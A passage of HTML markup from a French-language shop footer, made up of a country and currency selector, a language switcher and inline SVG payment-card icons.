                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SG"
                              >
                                <span class="list-menu__text">Singapour
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SK"
                              >
                                <span class="list-menu__text">Slovaquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SI"
                              >
                                <span class="list-menu__text">Slovénie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SO"
                              >
                                <span class="list-menu__text">Somalie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SD"
                              >
                                <span class="list-menu__text">Soudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SS"
                              >
                                <span class="list-menu__text">Soudan du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LK"
                              >
                                <span class="list-menu__text">Sri Lanka
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SE"
                              >
                                <span class="list-menu__text">Suède
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CH"
                              >
                                <span class="list-menu__text">Suisse
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SR"
                              >
                                <span class="list-menu__text">Suriname
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SJ"
                              >
                                <span class="list-menu__text">Svalbard et Jan Mayen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TJ"
                              >
                                <span class="list-menu__text">Tadjikistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TW"
                              >
                                <span class="list-menu__text">Taïwan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TZ"
                              >
                                <span class="list-menu__text">Tanzanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TD"
                              >
                                <span class="list-menu__text">Tchad
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CZ"
                              >
                                <span class="list-menu__text">Tchéquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TF"
                              >
                                <span class="list-menu__text">Terres australes françaises
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IO"
                              >
                                <span class="list-menu__text">Territoire britannique de l’océan Indien
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PS"
                              >
                                <span class="list-menu__text">Territoires palestiniens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TH"
                              >
                                <span class="list-menu__text">Thaïlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TL"
                              >
                                <span class="list-menu__text">Timor oriental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TG"
                              >
                                <span class="list-menu__text">Togo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TK"
                              >
                                <span class="list-menu__text">Tokelau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TO"
                              >
                                <span class="list-menu__text">Tonga
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TT"
                              >
                                <span class="list-menu__text">Trinité-et-Tobago
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TA"
                              >
                                <span class="list-menu__text">Tristan da Cunha
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TN"
                              >
                                <span class="list-menu__text">Tunisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TM"
                              >
                                <span class="list-menu__text">Turkménistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TR"
                              >
                                <span class="list-menu__text">Turquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TV"
                              >
                                <span class="list-menu__text">Tuvalu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UA"
                              >
                                <span class="list-menu__text">Ukraine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UY"
                              >
                                <span class="list-menu__text">Uruguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VU"
                              >
                                <span class="list-menu__text">Vanuatu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VE"
                              >
                                <span class="list-menu__text">Venezuela
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VN"
                              >
                                <span class="list-menu__text">Viêt Nam
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WF"
                              >
                                <span class="list-menu__text">Wallis-et-Futuna
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YE"
                              >
                                <span class="list-menu__text">Yémen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZM"
                              >
                                <span class="list-menu__text">Zambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZW"
                              >
                                <span class="list-menu__text">Zimbabwe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="country_code"
                          value="US"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterLanguageSelector"
                    aria-label="Langue"
                  >
                    <summary class="localize__toggle">
                      Français
<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterLanguageSelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--lang js-localize-wrapper">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="en"
                              >
                                <span class="list-menu__text">English</span>
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="fr"
                              >
                                <span class="list-menu__text">Français</span>
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="locale_code"
                          value="fr"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure></form></div><div class="footer__icons footer__bottom__left-item">
            
               <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 